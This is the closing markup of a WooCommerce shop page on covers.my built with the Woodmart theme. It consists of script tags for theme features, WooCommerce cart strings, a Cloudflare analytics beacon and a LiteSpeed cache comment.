<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 03:03:57 -->